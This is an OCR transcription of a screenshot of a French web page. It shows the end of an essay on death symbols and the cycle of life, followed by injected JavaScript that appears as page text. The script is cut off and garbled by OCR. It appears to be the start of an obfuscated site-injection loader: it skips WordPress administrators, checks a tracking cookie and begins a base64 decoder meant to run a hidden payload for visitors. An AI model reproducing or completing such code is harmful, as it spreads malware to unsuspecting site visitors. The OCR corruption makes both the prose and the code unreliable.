
dialoguer entre passé et présent, offrant une réflexion
toujours actuelle sur la finitude, la renaissance et l’éternel
cycle de la vie.
“Les symboles de la mort, qu’ils soient traditionnels
ou modernes, restent un miroir fidèle de notre
rapport à l’éphémère, invitant à une méditation
constante sur le sens de la vie.”
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp